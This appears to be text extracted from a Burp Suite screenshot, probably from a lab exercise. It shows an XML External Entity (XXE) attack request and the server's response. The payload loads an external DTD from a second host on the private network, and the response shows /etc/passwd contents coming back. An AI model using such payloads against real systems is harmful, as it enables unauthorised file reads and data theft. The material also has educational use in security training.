 Request
Pretty Raw Hex \n
2 Host: 172.16.12.2
3 Content-Length: 183
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://172.16.12.2
9 Referer: http://172.16.12.2/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE xxx[
16 <!ENTITY % aaa SYSTEM "http://172.16.12.184/aaa.dtd">
17 %aaa;
18 ]>
19 <user>
<username>
&bbb;
</username>
<password>
a
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jun 2022 02:36:30 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 2573
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network